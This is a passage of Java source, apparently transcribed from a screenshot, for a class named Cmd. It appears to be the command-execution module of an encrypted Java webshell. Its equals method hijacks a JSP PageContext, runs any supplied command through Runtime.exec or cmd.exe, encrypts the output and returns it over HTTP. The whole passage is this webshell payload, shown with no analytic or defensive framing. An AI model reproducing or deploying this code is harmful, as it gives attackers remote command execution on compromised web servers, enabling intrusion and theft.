 14 import java.util.HashMap;
15 import java.util.Map;
16
17 public class Cmd {
18     public static String cmd;
19     private ServletRequest Request;
20     private ServletResponse Response;
21     private HttpSession Session;
22
23     public boolean equals(Object obj) {
24         PageContext page = (PageContext) obj;
25         this.Session = page.getSession();
26         this.Response = page.getResponse();
27         this.Request = page.getRequest();
28         page.getResponse().setCharacterEncoding("UTF-8");
29         Map<String, String> result = new HashMap<>();
30         try {
31             result.put("msg", RunCMD(cmd));
32             result.put("status", "success");
33             try {
34             } catch (Exception e) {
35                 e.printStackTrace();
36             }
37         } catch (Exception e2) {
38             result.put("msg", e2.getMessage());
39             result.put("status", "success");
40             try {
41             } catch (Exception e3) {
42                 e3.printStackTrace();
43             }
44         } finally {
45             try {
46                 ServletOutputStream so = this.Response.getOutputStream();
47                 so.write(Encrypt(buildJson(result, true).getBytes(StandardCharsets.UTF_8)));
48                 so.flush();
49                 so.close();
50                 page.getOut().clear();
51             } catch (Exception e4) {
52                 e4.printStackTrace();
53             }
54         }
55         return true;
56     }
57
58     private String RunCMD(String cmd2) throws Exception {
59         Process p;
60         Charset osCharset = Charset.forName(System.getProperty("sun.jnu.encoding"));
61         String result = "";
62         if (cmd2 == null || cmd2.length() <= 0) {
63             return result;
64         }
65         if (System.getProperty("os.name").toLowerCase().indexOf("windows") >= 0) {
66             p = Runtime.getRuntime().exec(new String[]{"cmd.exe", "/c", cmd2});
67         } else {
68             p = Runtime.getRuntime().exec(cmd2);
69         }
70         BufferedReader br = new BufferedReader(new InputStreamReader(p.getInputStream(), "GB2312"));
71         String disr = br.readLine();
72         String result2 = result;
73         while (disr != null) {
74             String result3 = result2 + disr + "\n";
75             disr = br.readLine();
76             result2 = result3;
77         }
78         return new String(result2.getBytes(osCharset));
79     }
80